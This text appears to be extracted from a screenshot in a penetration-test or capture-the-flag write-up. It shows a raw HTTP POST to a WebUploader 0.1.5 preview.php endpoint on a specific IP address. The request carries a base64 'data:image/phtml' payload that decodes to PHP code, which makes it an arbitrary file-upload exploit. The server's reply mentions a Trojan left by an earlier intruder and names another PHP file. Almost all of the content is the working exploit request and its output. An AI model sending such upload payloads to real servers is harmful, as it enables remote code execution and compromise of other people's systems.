 POST
/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/preview.php
HTTP/1.1
Host: 119.3.183.154
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dqf1noeort6sdhbvgc2j96d6h2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
data:image/phtml;base64,PD9waHAgDXBocGluZm8oKTsgPz4=
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 08:14:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 186
Connection: close
Content-Type: text/html; charset=utf-8
!!!! Congratulations on infiltrating here, but it's a pity that someone has
infiltrated and left a Trojan, do not continue here , please see the
e98a4571cf72b798077d12d6c94629.php !!!!!